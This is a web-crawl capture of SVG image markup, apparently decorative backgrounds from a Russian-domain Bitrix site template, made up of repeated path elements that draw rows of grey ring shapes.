<path d="M92.7699 18.1368C92.7699 19.3518 91.836 20.3932 90.7465 20.3932C89.657 20.3932 88.7231 19.3518 88.7231 18.1368C88.7231 16.9218 89.657 15.8804 90.7465 15.8804C91.836 16.0539 92.7699 16.9218 92.7699 18.1368Z" fill="white"/>
<path d="M90.7464 21.2612C89.19 21.2612 87.9448 19.8726 87.9448 18.1369C87.9448 16.4013 89.19 15.0127 90.7464 15.0127C92.3028 15.0127 93.548 16.4013 93.548 18.1369C93.548 19.8726 92.3028 21.2612 90.7464 21.2612ZM90.7464 16.922C90.1238 16.922 89.5013 17.4427 89.5013 18.3105C89.5013 19.0048 89.9682 19.6991 90.7464 19.6991C91.5246 19.6991 91.9915 19.1784 91.9915 18.3105C91.9915 17.4427 91.369 16.922 90.7464 16.922Z" fill="white"/>
<path d="M105.065 18.1368C105.065 19.3518 104.131 20.3932 103.042 20.3932C101.952 20.3932 101.019 19.3518 101.019 18.1368C101.019 16.9218 101.952 15.8804 103.042 15.8804C104.287 16.0539 105.065 16.9218 105.065 18.1368Z" fill="white"/>
<path d="M103.198 21.2612C101.642 21.2612 100.396 19.8726 100.396 18.1369C100.396 16.4013 101.642 15.0127 103.198 15.0127C104.754 15.0127 106 16.4013 106 18.1369C105.844 19.8726 104.599 21.2612 103.198 21.2612ZM103.198 16.922C102.575 16.922 101.953 17.4427 101.953 18.3105C101.953 19.0048 102.42 19.6991 103.198 19.6991C103.821 19.6991 104.443 19.1784 104.443 18.3105C104.288 17.4427 103.821 16.922 103.198 16.922Z" fill="white"/>
</g>
<path opacity="0.2" d="M65.3169 101.96C65.3169 61.76 36.0849 29 0.214149 29L-112.431 29L-112.431 60.08L0.214148 60.08C20.7729 60.08 37.584 78.8 37.584 101.96C37.584 125 20.88 143.84 0.214145 143.84L-112.431 143.84L-112.431 174.92L0.214144 174.92C36.0849 174.92 65.3169 142.16 65.3169 101.96Z" fill="#E5FFCB"/>
<path opacity="0.2" d="M300.342 187.59C274.978 216.016 274.978 262.346 300.342 290.771L379.994 380.037L399.604 358.06L319.952 268.795C305.415 252.503 305.339 225.944 319.952 209.567C334.49 193.276 358.188 193.191 372.801 209.567L452.453 298.832L472.063 276.856L392.411 187.59C367.047 159.165 325.707 159.165 300.342 187.59Z" fill="#E5FFCB"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="-37.0722" y1="-0.000117837" x2="402.324" y2="13.9092" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EB100"/>
<stop offset="1" stop-color="#7EE62C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/back.svg
body_size: 26911
content:
<svg width="1920" height="944" viewBox="0 0 1920 944" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="944">
<rect width="1920" height="944" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M17.9588 322.502C17.9588 328.581 12.722 333.792 6.61247 333.792C0.502901 333.792 -4.73389 328.581 -4.73389 322.502C-4.73389 316.422 0.502901 311.211 6.61247 311.211C12.722 311.211 17.9588 316.422 17.9588 322.502Z" fill="#F9F9F9"/>
<path d="M6.61219 337.266C-2.11577 337.266 -9.09814 330.318 -9.09814 321.633C-9.09814 312.948 -2.11577 306 6.61219 306C15.3401 306 22.3225 312.948 22.3225 321.633C22.3225 330.318 15.3401 337.266 6.61219 337.266ZM6.61219 315.554C3.121 315.554 -0.370193 318.159 -0.370193 322.502C-0.370193 325.976 2.24821 329.45 6.61219 329.45C10.9762 329.45 13.5945 326.844 13.5945 322.502C13.5945 318.159 10.1034 315.554 6.61219 315.554Z" fill="#F9F9F9"/>
<path d="M86.909 322.502C86.909 328.581 81.6723 333.792 75.5627 333.792C69.4531 333.792 64.2163 328.581 64.2163 322.502C64.2163 316.422 69.4531 311.211 75.5627 311.211C82.545 311.211 86.909 316.422 86.909 322.502Z" fill="#F9F9F9"/>
<path d="M76.436 337.266C67.708 337.266 60.7256 330.318 60.7256 321.633C60.7256 312.948 67.708 306 76.436 306C85.1639 306 92.1463 312.948 92.1463 321.633C91.2735 330.318 84.2911 337.266 76.436 337.266ZM76.436 315.554C72.9448 315.554 69.4536 318.159 69.4536 322.502C69.4536 325.976 72.072 329.45 76.436 329.45C79.9271 329.45 83.4183 326.844 83.4183 322.502C82.5455 318.159 79.9271 315.554 76.436 315.554Z" fill="#F9F9F9"/>
<path d="M156.735 322.502C156.735 328.581 151.498 333.792 145.388 333.792C139.279 333.792 134.042 328.581 134.042 322.502C134.042 316.422 139.279 311.211 145.388 311.211C151.498 311.211 156.735 316.422 156.735 322.502Z" fill="#F9F9F9"/>
<path d="M145.388 337.266C136.66 337.266 129.678 330.318 129.678 321.633C129.678 312.948 136.66 306 145.388 306C154.116 306 161.098 312.948 161.098 321.633C161.098 330.318 154.116 337.266 145.388 337.266ZM145.388 315.554C141.897 315.554 138.406 318.159 138.406 322.502C138.406 325.976 141.024 329.45 145.388 329.45C148.879 329.45 152.37 326.844 152.37 322.502C152.37 318.159 148.879 315.554 145.388 315.554Z" fill="#F9F9F9"/>
<path d="M225.685 322.502C225.685 328.581 220.448 333.792 214.339 333.792C208.229 333.792 202.992 328.581 202.992 322.502C202.992 316.422 208.229 311.211 214.339 311.211C220.448 311.211 225.685 316.422 225.685 322.502Z" fill="#F9F9F9"/>
<path d="M214.338 337.266C205.61 337.266 198.628 330.318 198.628 321.633C198.628 312.948 205.61 306 214.338 306C223.066 306 230.048 312.948 230.048 321.633C230.048 330.318 223.066 337.266 214.338 337.266ZM214.338 315.554C210.847 315.554 207.356 318.159 207.356 322.502C207.356 325.976 209.974 329.45 214.338 329.45C217.829 329.45 221.32 326.844 221.32 322.502C221.32 318.159 218.702 315.554 214.338 315.554Z" fill="#F9F9F9"/>
<path d="M294.635 322.502C294.635 328.581 289.398 333.792 283.288 333.792C277.179 333.792 271.942 328.581 271.942 322.502C271.942 316.422 277.179 311.211 283.288 311.211C290.271 311.211 294.635 316.422 294.635 322.502Z" fill="#F9F9F9"/>
<path d="M284.162 337.266C275.434 337.266 268.451 330.318 268.451 321.633C268.451 312.948 275.434 306 284.162 306C292.89 306 299.872 312.948 299.872 321.633C298.999 330.318 292.017 337.266 284.162 337.266ZM284.162 315.554C280.67 315.554 277.179 318.159 277.179 322.502C277.179 325.976 279.798 329.45 284.162 329.45C287.653 329.45 291.144 326.844 291.144 322.502C290.271 318.159 287.653 315.554 284.162 315.554Z" fill="#F9F9F9"/>
<path d="M364.46 322.501C364.46 328.58 359.223 332.923 353.113 332.923C347.004 332.923 341.767 327.712 341.767 321.632C341.767 315.553 347.004 310.342 353.113 310.342C359.223 311.21 364.46 316.421 364.46 322.501Z" fill="#F9F9F9"/>
<path d="M353.113 337.266C344.385 337.266 337.403 330.318 337.403 321.633C337.403 312.948 344.385 306 353.113 306C361.841 306 368.823 312.948 368.823 321.633C368.823 330.318 361.841 337.266 353.113 337.266ZM353.113 315.554C349.622 315.554 346.131 318.159 346.131 322.502C346.131 325.976 348.749 329.45 353.113 329.45C356.604 329.45 360.096 326.844 360.096 322.502C360.096 318.159 356.604 315.554 353.113 315.554Z" fill="#F9F9F9"/>
<path d="M433.409 322.502C433.409 328.581 428.172 333.792 422.063 333.792C415.953 333.792 411.589 328.581 411.589 322.502C411.589 316.422 416.826 311.211 422.936 311.211C429.045 311.211 433.409 316.422 433.409 322.502Z" fill="#F9F9F9"/>
<path d="M422.064 337.266C413.336 337.266 406.354 330.318 406.354 321.633C406.354 312.948 413.336 306 422.064 306C430.792 306 437.774 312.948 437.774 321.633C437.774 330.318 430.792 337.266 422.064 337.266ZM422.064 315.554C418.573 315.554 415.081 318.159 415.081 322.502C415.081 325.976 417.7 329.45 422.064 329.45C426.428 329.45 429.046 325.976 429.046 322.502C429.046 318.159 426.428 315.554 422.064 315.554Z" fill="#F9F9F9"/>
<path d="M502.361 322.502C502.361 328.581 497.124 333.792 491.014 333.792C484.905 333.792 479.668 328.581 479.668 322.502C479.668 316.422 484.905 311.211 491.014 311.211C497.997 311.211 502.361 316.422 502.361 322.502Z" fill="#F9F9F9"/>
<path d="M491.887 337.266C483.159 337.266 476.177 330.318 476.177 321.633C476.177 312.948 483.159 306 491.887 306C500.615 306 507.597 312.948 507.597 321.633C506.725 330.318 500.615 337.266 491.887 337.266ZM491.887 315.554C488.396 315.554 484.905 318.159 484.905 322.502C484.905 325.976 487.523 329.45 491.887 329.45C495.378 329.45 498.869 326.844 498.869 322.502C497.997 318.159 495.378 315.554 491.887 315.554Z" fill="#F9F9F9"/>
<path d="M572.185 322.502C572.185 328.581 566.949 333.792 560.839 333.792C554.729 333.792 549.493 328.581 549.493 322.502C549.493 316.422 554.729 311.211 560.839 311.211C566.949 311.211 572.185 316.422 572.185 322.502Z" fill="#F9F9F9"/>
<path d="M560.839 337.266C552.111 337.266 545.128 330.318 545.128 321.633C545.128 312.948 552.111 306 560.839 306C569.567 306 576.549 312.948 576.549 321.633C576.549 330.318 569.567 337.266 560.839 337.266ZM560.839 315.554C557.348 315.554 553.856 318.159 553.856 322.502C553.856 325.976 556.475 329.45 560.839 329.45C564.33 329.45 567.821 326.844 567.821 322.502C567.821 318.159 564.33 315.554 560.839 315.554Z" fill="#F9F9F9"/>
<path d="M641.136 322.502C641.136 328.581 635.899 333.792 629.79 333.792C623.68 333.792 618.443 328.581 618.443 322.502C618.443 316.422 623.68 311.211 629.79 311.211C636.772 311.211 641.136 316.422 641.136 322.502Z" fill="#F9F9F9"/>
<path d="M630.662 337.266C621.934 337.266 614.952 330.318 614.952 321.633C614.952 312.948 621.934 306 630.662 306C639.39 306 646.373 312.948 646.373 321.633C645.5 330.318 638.518 337.266 630.662 337.266ZM630.662 315.554C627.171 315.554 623.68 318.159 623.68 322.502C623.68 325.976 626.298 329.45 630.662 329.45C634.154 329.45 637.645 326.844 637.645 322.502C636.772 318.159 634.154 315.554 630.662 315.554Z" fill="#F9F9F9"/>
<path d="M710.087 322.501C710.087 328.58 705.723 332.923 699.613 332.923C693.503 332.923 688.267 327.712 688.267 321.632C688.267 315.553 693.503 310.342 699.613 310.342C705.723 311.21 710.087 316.421 710.087 322.501Z" fill="#F9F9F9"/>
<path d="M699.613 337.265C690.885 337.265 683.902 330.317 683.902 321.632C683.902 313.816 690.885 306.868 699.613 306.868C708.341 306.868 715.323 313.816 715.323 322.501C715.323 330.317 708.341 337.265 699.613 337.265ZM699.613 315.553C696.122 315.553 692.63 318.158 692.63 322.501C692.63 325.975 695.249 329.449 699.613 329.449C703.104 329.449 706.595 326.843 706.595 322.501C706.595 318.158 703.104 315.553 699.613 315.553Z" fill="#F9F9F9"/>
<path d="M779.911 322.502C779.911 328.581 774.675 333.792 768.565 333.792C762.456 333.792 757.219 328.581 757.219 322.502C757.219 316.422 762.456 311.211 768.565 311.211C774.675 311.211 779.911 316.422 779.911 322.502Z" fill="#F9F9F9"/>
<path d="M768.565 337.266C759.837 337.266 752.854 330.318 752.854 321.633C752.854 312.948 759.837 306 768.565 306C777.293 306 784.275 312.948 784.275 321.633C784.275 330.318 777.293 337.266 768.565 337.266ZM768.565 315.554C765.074 315.554 761.582 318.159 761.582 322.502C761.582 325.976 764.201 329.45 768.565 329.45C772.929 329.45 775.547 326.844 775.547 322.502C775.547 318.159 772.056 315.554 768.565 315.554Z" fill="#F9F9F9"/>
<path d="M848.861 322.502C848.861 328.581 843.624 333.792 837.515 333.792C831.405 333.792 826.168 328.581 826.168 322.502C826.168 316.422 831.405 311.211 837.515 311.211C844.497 311.211 848.861 316.422 848.861 322.502Z" fill="#F9F9F9"/>
<path d="M838.388 337.266C829.66 337.266 822.678 330.318 822.678 321.633C822.678 312.948 829.66 306 838.388 306C847.116 306 854.098 312.948 854.098 321.633C853.226 330.318 846.243 337.266 838.388 337.266ZM838.388 315.554C834.897 315.554 831.406 318.159 831.406 322.502C831.406 325.976 834.024 329.45 838.388 329.45C841.879 329.45 845.37 326.844 845.37 322.502C844.498 318.159 841.879 315.554 838.388 315.554Z" fill="#F9F9F9"/>
<path d="M918.685 322.502C918.685 328.581 913.448 333.792 907.338 333.792C901.229 333.792 895.992 328.581 895.992 322.502C895.992 316.422 901.229 311.211 907.338 311.211C913.448 311.211 918.685 316.422 918.685 322.502Z" fill="#F9F9F9"/>
<path d="M907.338 337.266C898.61 337.266 891.628 330.318 891.628 321.633C891.628 312.948 898.61 306 907.338 306C916.066 306 923.049 312.948 923.049 321.633C923.049 330.318 916.066 337.266 907.338 337.266ZM907.338 315.554C903.847 315.554 900.356 318.159 900.356 322.502C900.356 325.976 902.974 329.45 907.338 329.45C910.829 329.45 914.321 326.844 914.321 322.502C914.321 318.159 910.829 315.554 907.338 315.554Z" fill="#F9F9F9"/>
<path d="M987.637 322.502C987.637 328.581 982.4 333.792 976.291 333.792C970.181 333.792 964.944 328.581 964.944 322.502C964.944 316.422 970.181 311.211 976.291 311.211C982.4 311.211 987.637 316.422 987.637 322.502Z" fill="#F9F9F9"/>
<path d="M976.29 337.266C967.562 337.266 960.58 330.318 960.58 321.633C960.58 312.948 967.562 306 976.29 306C985.018 306 992.001 312.948 992.001 321.633C992.001 330.318 985.018 337.266 976.29 337.266ZM976.29 315.554C972.799 315.554 969.308 318.159 969.308 322.502C969.308 325.976 971.926 329.45 976.29 329.45C979.782 329.45 983.273 326.844 983.273 322.502C983.273 318.159 980.654 315.554 976.29 315.554Z" fill="#F9F9F9"/>
<path d="M17.9588 389.376C17.9588 395.455 12.722 400.666 6.61247 400.666C0.502901 400.666 -4.73389 395.455 -4.73389 389.376C-4.73389 383.296 0.502901 378.085 6.61247 378.085C12.722 378.953 17.9588 383.296 17.9588 389.376Z" fill="#F9F9F9"/>
<path d="M6.61219 405.009C-2.11577 405.009 -9.09814 398.061 -9.09814 389.376C-9.09814 380.691 -2.11577 373.743 6.61219 373.743C15.3401 373.743 22.3225 380.691 22.3225 389.376C22.3225 398.061 15.3401 405.009 6.61219 405.009ZM6.61219 383.297C3.121 383.297 -0.370193 385.902 -0.370193 390.245C-0.370193 393.719 2.24821 397.193 6.61219 397.193C10.9762 397.193 13.5945 394.587 13.5945 390.245C13.5945 385.902 10.1034 383.297 6.61219 383.297Z" fill="#F9F9F9"/>
<path d="M86.909 389.376C86.909 395.455 81.6723 400.666 75.5627 400.666C69.4531 400.666 64.2163 395.455 64.2163 389.376C64.2163 383.296 69.4531 378.085 75.5627 378.085C82.545 378.953 86.909 383.296 86.909 389.376Z" fill="#F9F9F9"/>
<path d="M76.436 405.009C67.708 405.009 60.7256 398.061 60.7256 389.376C60.7256 380.691 67.708 373.743 76.436 373.743C85.1639 373.743 92.1463 380.691 92.1463 389.376C91.2735 398.061 84.2911 405.009 76.436 405.009ZM76.436 383.297C72.9448 383.297 69.4536 385.902 69.4536 390.245C69.4536 393.719 72.072 397.193 76.436 397.193C79.9271 397.193 83.4183 394.587 83.4183 390.245C82.5455 385.902 79.9271 383.297 76.436 383.297Z" fill="#F9F9F9"/>
<path d="M156.735 389.376C156.735 395.455 151.498 400.666 145.388 400.666C139.279 400.666 134.042 395.455 134.042 389.376C134.042 383.296 139.279 378.085 145.388 378.085C151.498 378.953 156.735 383.296 156.735 389.376Z" fill="#F9F9F9"/>
<path d="M145.388 405.009C136.66 405.009 129.678 398.061 129.678 389.376C129.678 380.691 136.66 373.743 145.388 373.743C154.116 373.743 161.098 380.691 161.098 389.376C161.098 398.061 154.116 405.009 145.388 405.009ZM145.388 383.297C141.897 383.297 138.406 385.902 138.406 390.245C138.406 393.719 141.024 397.193 145.388 397.193C148.879 397.193 152.37 394.587 152.37 390.245C152.37 385.902 148.879 383.297 145.388 383.297Z" fill="#F9F9F9"/>
<path d="M225.685 389.376C225.685 395.455 220.448 400.666 214.339 400.666C208.229 400.666 202.992 395.455 202.992 389.376C202.992 383.296 208.229 378.085 214.339 378.085C220.448 378.953 225.685 383.296 225.685 389.376Z" fill="#F9F9F9"/>
<path d="M214.338 405.009C205.61 405.009 198.628 398.061 198.628 389.376C198.628 380.691 205.61 373.743 214.338 373.743C223.066 373.743 230.049 380.691 230.049 389.376C230.049 398.061 223.066 405.009 214.338 405.009ZM214.338 383.297C210.847 383.297 207.356 385.902 207.356 390.245C207.356 393.719 209.974 397.193 214.338 397.193C217.829 397.193 221.321 394.587 221.321 390.245C221.321 385.902 218.702 383.297 214.338 383.297Z" fill="#F9F9F9"/>
<path d="M294.635 389.376C294.635 395.455 289.398 400.666 283.288 400.666C277.179 400.666 271.942 395.455 271.942 389.376C271.942 383.296 277.179 378.085 283.288 378.085C290.271 378.953 294.635 383.296 294.635 389.376Z" fill="#F9F9F9"/>
<path d="M284.162 405.009C275.434 405.009 268.451 398.061 268.451 389.376C268.451 380.691 275.434 373.743 284.162 373.743C292.89 373.743 299.872 380.691 299.872 389.376C298.999 398.061 292.017 405.009 284.162 405.009ZM284.162 383.297C280.67 383.297 277.179 385.902 277.179 390.245C277.179 393.719 279.798 397.193 284.162 397.193C287.653 397.193 291.144 394.587 291.144 390.245C290.271 385.902 287.653 383.297 284.162 383.297Z" fill="#F9F9F9"/>
<path d="M364.46 389.376C364.46 395.455 359.223 400.666 353.113 400.666C347.004 400.666 341.767 395.455 341.767 389.376C341.767 383.296 347.004 378.085 353.113 378.085C359.223 378.953 364.46 383.296 364.46 389.376Z" fill="#F9F9F9"/>
<path d="M353.113 405.009C344.385 405.009 337.403 398.061 337.403 389.376C337.403 380.691 344.385 373.743 353.113 373.743C361.841 373.743 368.823 380.691 368.823 389.376C368.823 398.061 361.841 405.009 353.113 405.009ZM353.113 383.297C349.622 383.297 346.131 385.902 346.131 390.245C346.131 393.719 348.749 397.193 353.113 397.193C356.604 397.193 360.096 394.587 360.096 390.245C360.096 385.902 356.604 383.297 353.113 383.297Z" fill="#F9F9F9"/>
<path d="M433.409 389.376C433.409 395.455 428.172 400.666 422.063 400.666C415.953 400.666 411.589 395.455 411.589 389.376C411.589 383.296 416.826 378.085 422.936 378.085C429.045 378.085 433.409 383.296 433.409 389.376Z" fill="#F9F9F9"/>
<path d="M422.064 405.009C413.336 405.009 406.354 398.061 406.354 389.376C406.354 380.691 413.336 373.743 422.064 373.743C430.792 373.743 437.774 380.691 437.774 389.376C437.774 398.061 430.792 405.009 422.064 405.009ZM422.064 383.297C418.573 383.297 415.081 385.902 415.081 390.245C415.081 393.719 417.7 397.193 422.064 397.193C426.428 397.193 429.046 392.85 429.046 389.376C429.046 385.902 426.428 383.297 422.064 383.297Z" fill="#F9F9F9"/>
<path d="M502.361 389.376C502.361 395.455 497.124 400.666 491.014 400.666C484.905 400.666 479.668 395.455 479.668 389.376C479.668 383.296 484.905 378.085 491.014 378.085C497.997 378.953 502.361 383.296 502.361 389.376Z" fill="#F9F9F9"/>
<path d="M491.887 405.009C483.159 405.009 476.177 398.061 476.177 389.376C476.177 380.691 483.159 373.743 491.887 373.743C500.615 373.743 507.597 380.691 507.597 389.376C506.725 398.061 500.615 405.009 491.887 405.009ZM491.887 383.297C488.396 383.297 484.905 385.902 484.905 390.245C484.905 393.719 487.523 397.193 491.887 397.193C495.378 397.193 498.869 394.587 498.869 390.245C497.997 385.902 495.378 383.297 491.887 383.297Z" fill="#F9F9F9"/>
<path d="M560.839 400.666C567.105 400.666 572.185 395.611 572.185 389.376C572.185 383.14 567.105 378.085 560.839 378.085C554.573 378.085 549.493 383.14 549.493 389.376C549.493 395.611 554.573 400.666 560.839 400.666Z" fill="#F9F9F9"/>
<path d="M560.839 405.009C552.111 405.009 545.128 398.061 545.128 389.376C545.128 380.691 552.111 373.743 560.839 373.743C569.567 373.743 576.549 380.691 576.549 389.376C576.549 398.061 569.567 405.009 560.839 405.009ZM560.839 383.297C557.348 383.297 553.856 385.902 553.856 390.245C553.856 393.719 556.475 397.193 560.839 397.193C564.33 397.193 567.821 394.587 567.821 390.245C567.821 385.902 564.33 383.297 560.839 383.297Z" fill="#F9F9F9"/>
<path d="M630.663 400.666C636.93 400.666 642.01 395.611 642.01 389.376C642.01 383.14 636.93 378.085 630.663 378.085C624.397 378.085 619.317 383.14 619.317 389.376C619.317 395.611 624.397 400.666 630.663 400.666Z" fill="#F9F9F9"/>
<path d="M630.662 405.009C621.934 405.009 614.952 398.061 614.952 389.376C614.952 380.691 621.934 373.743 630.662 373.743C639.39 373.743 646.373 380.691 646.373 389.376C645.5 398.061 638.518 405.009 630.662 405.009ZM630.662 383.297C627.171 383.297 623.68 385.902 623.68 390.245C623.68 393.719 626.298 397.193 630.662 397.193C634.154 397.193 637.645 394.587 637.645 390.245C636.772 385.902 634.154 383.297 630.662 383.297Z" fill="#F9F9F9"/>
<path d="M699.613 400.666C705.88 400.666 710.96 395.611 710.96 389.376C710.96 383.14 705.88 378.085 699.613 378.085C693.347 378.085 688.267 383.14 688.267 389.376C688.267 395.611 693.347 400.666 699.613 400.666Z" fill="#F9F9F9"/>
<path d="M699.613 405.009C690.885 405.009 683.902 398.061 683.902 389.376C683.902 380.691 690.885 373.743 699.613 373.743C708.341 373.743 715.323 380.691 715.323 389.376C715.323 398.061 708.341 405.009 699.613 405.009ZM699.613 383.297C696.122 383.297 692.63 385.902 692.63 390.245C692.63 393.719 695.249 397.193 699.613 397.193C703.104 397.193 706.595 394.587 706.595 390.245C706.595 385.902 703.104 383.297 699.613 383.297Z" fill="#F9F9F9"/>
<path d="M779.911 389.376C779.911 395.455 774.675 400.666 768.565 400.666C762.456 400.666 757.219 395.455 757.219 389.376C757.219 383.296 762.456 378.085 768.565 378.085C774.675 378.953 779.911 383.296 779.911 389.376Z" fill="#F9F9F9"/>
<path d="M768.565 405.009C759.837 405.009 752.854 398.061 752.854 389.376C752.854 380.691 759.837 373.743 768.565 373.743C777.293 373.743 784.275 380.691 784.275 389.376C784.275 398.061 777.293 405.009 768.565 405.009ZM768.565 383.297C765.074 383.297 761.582 385.902 761.582 390.245C761.582 393.719 764.201 397.193 768.565 397.193C772.929 397.193 775.547 394.587 775.547 390.245C775.547 385.902 772.056 383.297 768.565 383.297Z" fill="#F9F9F9"/>
<path d="M848.861 389.376C848.861 395.455 843.624 400.666 837.515 400.666C831.405 400.666 826.168 395.455 826.168 389.376C826.168 383.296 831.405 378.085 837.515 378.085C844.497 378.953 848.861 383.296 848.861 389.376Z" fill="#F9F9F9"/>
<path d="M838.388 405.009C829.66 405.009 822.678 398.061 822.678 389.376C822.678 380.691 829.66 373.743 838.388 373.743C847.116 373.743 854.098 380.691 854.098 389.376C853.226 398.061 846.243 405.009 838.388 405.009ZM838.388 383.297C834.897 383.297 831.406 385.902 831.406 390.245C831.406 393.719 834.024 397.193 838.388 397.193C841.879 397.193 845.37 394.587 845.37 390.245C844.498 385.902 841.879 383.297 838.388 383.297Z" fill="#F9F9F9"/>
<path d="M918.685 389.376C918.685 395.455 913.448 400.666 907.338 400.666C901.229 400.666 895.992 395.455 895.992 389.376C895.992 383.296 901.229 378.085 907.338 378.085C913.448 378.953 918.685 383.296 918.685 389.376Z" fill="#F9F9F9"/>
<path d="M907.338 405.009C898.61 405.009 891.628 398.061 891.628 389.376C891.628 380.691 898.61 373.743 907.338 373.743C916.066 373.743 923.049 380.691 923.049 389.376C923.049 398.061 916.066 405.009 907.338 405.009ZM907.338 383.297C903.847 383.297 900.356 385.902 900.356 390.245C900.356 393.719 902.974 397.193 907.338 397.193C910.829 397.193 914.321 394.587 914.321 390.245C914.321 385.902 910.829 383.297 907.338 383.297Z" fill="#F9F9F9"/>
<path d="M987.637 389.376C987.637 395.455 982.4 400.666 976.291 400.666C970.181 400.666 964.944 395.455 964.944 389.376C964.944 383.296 970.181 378.085 976.291 378.085C982.4 378.085 987.637 383.296 987.637 389.376Z" fill="#F9F9F9"/>
<path d="M976.29 405.009C967.562 405.009 960.58 398.061 960.58 389.376C960.58 380.691 967.562 373.743 976.29 373.743C985.018 373.743 992.001 380.691 992.001 389.376C992.001 398.061 985.018 405.009 976.29 405.009ZM976.29 383.297C972.799 383.297 969.308 385.902 969.308 390.245C969.308 393.719 971.926 397.193 976.29 397.193C979.782 397.193 983.273 394.587 983.273 390.245C983.273 385.902 980.654 383.297 976.29 383.297Z" fill="#F9F9F9"/>
<path d="M17.9588 457.12C17.9588 463.199 12.722 468.41 6.61247 468.41C0.502901 468.41 -4.73389 463.199 -4.73389 457.12C-4.73389 451.04 0.502901 445.829 6.61247 445.829C12.722 445.829 17.9588 451.04 17.9588 457.12Z" fill="#F9F9F9"/>
<path d="M6.61219 471.884C-2.11577 471.884 -9.09814 464.936 -9.09814 456.251C-9.09814 447.566 -2.11577 440.618 6.61219 440.618C15.3401 440.618 22.3225 447.566 22.3225 456.251C22.3225 464.936 15.3401 471.884 6.61219 471.884ZM6.61219 450.172C3.121 450.172 -0.370193 452.777 -0.370193 457.12C-0.370193 460.594 2.24821 464.068 6.61219 464.068C10.9762 464.068 13.5945 461.462 13.5945 457.12C13.5945 452.777 10.1034 450.172 6.61219 450.172Z" fill="#F9F9F9"/>
<path d="M86.909 457.12C86.909 463.199 81.6723 468.41 75.5627 468.41C69.4531 468.41 64.2163 463.199 64.2163 457.12C64.2163 451.04 69.4531 445.829 75.5627 445.829C82.545 445.829 86.909 451.04 86.909 457.12Z" fill="#F9F9F9"/>
<path d="M76.436 471.884C67.708 471.884 60.7256 464.936 60.7256 456.251C60.7256 447.566 67.708 440.618 76.436 440.618C85.1639 440.618 92.1463 447.566 92.1463 456.251C91.2735 464.936 84.2911 471.884 76.436 471.884ZM76.436 450.172C72.9448 450.172 69.4536 452.777 69.4536 457.12C69.4536 460.594 72.072 464.068 76.436 464.068C79.9271 464.068 83.4183 461.462 83.4183 457.12C82.5455 452.777 79.9271 450.172 76.436 450.172Z" fill="#F9F9F9"/>
<path d="M156.735 457.12C156.735 463.199 151.498 468.41 145.388 468.41C139.279 468.41 134.042 463.199 134.042 457.12C134.042 451.04 139.279 445.829 145.388 445.829C151.498 445.829 156.735 451.04 156.735 457.12Z" fill="#F9F9F9"/>
<path d="M145.388 471.884C136.66 471.884 129.678 464.936 129.678 456.251C129.678 447.566 136.66 440.618 145.388 440.618C154.116 440.618 161.098 447.566 161.098 456.251C161.098 464.936 154.116 471.884 145.388 471.884ZM145.388 450.172C141.897 450.172 138.406 452.777 138.406 457.12C138.406 460.594 141.024 464.068 145.388 464.068C148.879 464.068 152.37 461.462 152.37 457.12C152.37 452.777 148.879 450.172 145.388 450.172Z" fill="#F9F9F9"/>
<path d="M225.685 457.12C225.685 463.199 220.448 468.41 214.339 468.41C208.229 468.41 202.992 463.199 202.992 457.12C202.992 451.04 208.229 445.829 214.339 445.829C220.448 445.829 225.685 451.04 225.685 457.12Z" fill="#F9F9F9"/>
<path d="M214.338 471.884C205.61 471.884 198.628 464.936 198.628 456.251C198.628 447.566 205.61 440.618 214.338 440.618C223.066 440.618 230.049 447.566 230.049 456.251C230.049 464.936 223.066 471.884 214.338 471.884ZM214.338 450.172C210.847 450.172 207.356 452.777 207.356 457.12C207.356 460.594 209.974 464.068 214.338 464.068C217.829 464.068 221.321 461.462 221.321 457.12C221.321 452.777 218.702 450.172 214.338 450.172Z" fill="#F9F9F9"/>
<path d="M294.635 457.12C294.635 463.199 289.398 468.41 283.288 468.41C277.179 468.41 271.942 463.199 271.942 457.12C271.942 451.04 277.179 445.829 283.288 445.829C290.271 445.829 294.635 451.04 294.635 457.12Z" fill="#F9F9F9"/>
<path d="M284.162 471.884C275.434 471.884 268.451 464.936 268.451 456.251C268.451 447.566 275.434 440.618 284.162 440.618C292.89 440.618 299.872 447.566 299.872 456.251C298.999 464.936 292.017 471.884 284.162 471.884ZM284.162 450.172C280.67 450.172 277.179 452.777 277.179 457.12C277.179 460.594 279.798 464.068 284.162 464.068C287.653 464.068 291.144 461.462 291.144 457.12C290.271 452.777 287.653 450.172 284.162 450.172Z" fill="#F9F9F9"/>
<path d="M364.46 457.12C364.46 463.199 359.223 468.41 353.113 468.41C347.004 468.41 341.767 463.199 341.767 457.12C341.767 451.04 347.004 445.829 353.113 445.829C359.223 445.829 364.46 451.04 364.46 457.12Z" fill="#F9F9F9"/>
<path d="M353.113 471.884C344.385 471.884 337.403 464.936 337.403 456.251C337.403 447.566 344.385 440.618 353.113 440.618C361.841 440.618 368.823 447.566 368.823 456.251C368.823 464.936 361.841 471.884 353.113 471.884ZM353.113 450.172C349.622 450.172 346.131 452.777 346.131 457.12C346.131 460.594 348.749 464.068 353.113 464.068C356.604 464.068 360.096 461.462 360.096 457.12C360.096 452.777 356.604 450.172 353.113 450.172Z" fill="#F9F9F9"/>
<path d="M433.409 457.12C433.409 463.199 428.172 468.41 422.063 468.41C415.953 468.41 411.589 463.199 411.589 457.12C411.589 451.04 416.826 445.829 422.936 445.829C429.045 445.829 433.409 451.04 433.409 457.12Z" fill="#F9F9F9"/>
<path d="M422.064 471.884C413.336 471.884 406.354 464.936 406.354 456.251C406.354 447.566 413.336 440.618 422.064 440.618C430.792 440.618 437.774 447.566 437.774 456.251C437.774 464.936 430.792 471.884 422.064 471.884ZM422.064 450.172C418.573 450.172 415.081 452.777 415.081 457.12C415.081 460.594 417.7 464.068 422.064 464.068C426.428 464.068 429.046 461.462 429.046 457.12C429.046 452.777 426.428 450.172 422.064 450.172Z" fill="#F9F9F9"/>
<path d="M502.361 457.12C502.361 463.199 497.124 468.41 491.014 468.41C484.905 468.41 479.668 463.199 479.668 457.12C479.668 451.04 484.905 445.829 491.014 445.829C497.997 445.829 502.361 451.04 502.361 457.12Z" fill="#F9F9F9"/>
